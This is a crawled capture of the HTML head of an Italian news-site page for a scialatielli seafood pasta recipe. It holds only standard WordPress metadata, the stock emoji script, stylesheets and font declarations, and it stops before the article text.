

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/
body_size: 45969
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Scialatielli con cozze, vongole e pomodorini - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/scialatielli-con-cozze-vongole-e-pomodorini/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Scialatielli con cozze, vongole e pomodorini - L&#039;Ora">
  <meta property="og:description" content="“L’ estate sta finendo e un anno se ne va... La fame sta aumentando e lo sai cosa mi va... Scia, scia scialatielli, da bri brividi. Nel piatto fumano quando mangio con te... Ma, ma , ma, mangiamo finché non diventiamo due satelliti in orbita sul mar...”.">
  <meta property="og:url" content="https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2019-10-25T10:29:25+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Redazione">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="1 minuto">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#article","isPartOf":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/"},"author":{"name":"Redazione","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344"},"headline":"Scialatielli con cozze, vongole e pomodorini","datePublished":"2019-10-25T10:29:25+00:00","dateModified":"2019-10-25T10:29:25+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/"},"wordCount":263,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#primaryimage"},"thumbnailUrl":"","articleSection":["Rubriche"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#respond"]}],"copyrightYear":"2019","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/","url":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/","name":"Scialatielli con cozze, vongole e pomodorini - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-10-25T10:29:25+00:00","dateModified":"2019-10-25T10:29:25+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Scialatielli con cozze, vongole e pomodorini"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/d665a4dd10b9cf28e02752afea477344","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&d=mm&r=g","caption":"Redazione"}}]}
  </script>
  <link rel="amphtml" href="/scialatielli-con-cozze-vongole-e-pomodorini/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Scialatielli con cozze, vongole e pomodorini Feed dei commenti" href="/scialatielli-con-cozze-vongole-e-pomodorini/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.6.1' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024080856' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='td-multipurpose-css' href='/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
